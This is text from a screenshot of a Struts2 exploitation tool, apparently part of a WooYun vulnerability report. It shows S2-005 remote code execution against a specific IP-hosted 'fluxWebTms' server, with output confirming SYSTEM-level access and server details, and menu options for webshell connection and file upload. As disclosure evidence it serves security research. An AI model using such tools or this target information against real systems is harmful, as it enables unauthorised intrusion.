 目标: http://218.244.135.62:8080/fluxWebTms/publicDirectPageAction.query.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://218.244.135.62:8080/fluxWebTms/publicDirectPageAction.query.action
Useage: S2-005
Whoami: nt authority\system
WebPath: D:\Program Files\Apache Software Foundation\Tomcat 7.0\webapps\fluxWebTms
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: C:\Program Files\Java\jre7
Java.Version: 1.7.0_67
OS.arch: amd64
User.Name: TMS-APSVR$
User.Home: C:\
User.Dir: d:\Program Files\Apache Software Foundation\Tomcat 7.0
Java.Class.Path: D:\Program Files\Apache Software Foundation\Tomcat 7.0\bin\bootstrap.jar;D:\Program Files\Apache Software
Foundation\Tomcat 7.0\bin\tomcat-juli.jar
Java.IO.Tmpdir: D:\Program Files\Apache Software Foundation\Tomcat 7.0\temp
====================================================================================================================================
www.wooyun.org